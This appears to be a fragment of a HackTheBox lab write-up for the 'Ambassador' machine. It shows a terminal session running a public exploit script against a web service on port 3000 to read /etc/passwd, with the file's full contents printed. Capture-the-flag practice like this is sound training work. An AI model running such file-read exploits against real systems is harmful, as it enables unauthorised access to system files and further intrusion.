 ┌──(saad👻ssaadakhtarr)-[~/…/hackthebox/hackthebox/machines/ambassador]
└─$ python3 50581.py -H http://ambassador.htb:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false